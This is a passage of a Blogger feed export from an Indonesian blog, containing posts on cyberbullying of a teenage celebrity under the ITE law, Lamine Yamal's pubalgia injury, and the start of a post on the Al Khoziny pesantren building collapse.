nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 